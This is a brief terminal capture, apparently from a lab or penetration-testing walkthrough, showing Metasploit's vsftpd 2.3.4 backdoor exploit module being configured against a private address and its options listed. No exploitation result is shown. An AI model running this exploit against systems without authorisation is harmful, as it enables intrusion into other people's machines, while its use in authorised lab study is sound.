 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.2.139
RHOSTS => 192.168.2.139
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.139 yes The target host(s), range CIDR identifier, or ho
'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >